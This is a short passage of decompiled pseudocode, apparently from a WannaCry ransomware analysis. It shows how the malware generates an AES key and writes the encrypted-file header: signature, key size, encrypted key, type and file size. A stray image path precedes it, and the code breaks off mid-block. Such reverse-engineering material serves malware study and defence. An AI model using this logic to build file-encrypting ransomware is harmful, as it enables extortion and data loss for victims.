 }
v21 = 0x200;
if ( !create_rand_aeskey_10004370((int)v33, &pbBuffer, 0x10u, (int)&v18, (int)&v21) )
goto LABEL_39;
sub_10005DC0(v4 + 84, &pbBuffer, off_1000D8D4, 16, 16);
memset(&pbBuffer, 0, 0x10u);
if ( !Writefile(v9, aWanacry, 8, &v36, 0) // signature
|| !Writefile(v9, &v21, 4, &v36, 0) // aes_key_size
|| !Writefile(v9, &v18, v21, &v36, 0) // aes_key
|| !Writefile(v9, &a4, 4, &v36, 0) // type
|| !Writefile(v9, &FileSize, 8, &v36, 0) ) // filesize
{
LABEL_63:
v15 = (char *)&ms_exc.registration;
goto LABEL_64;
}
if ( a4 == 4 )
{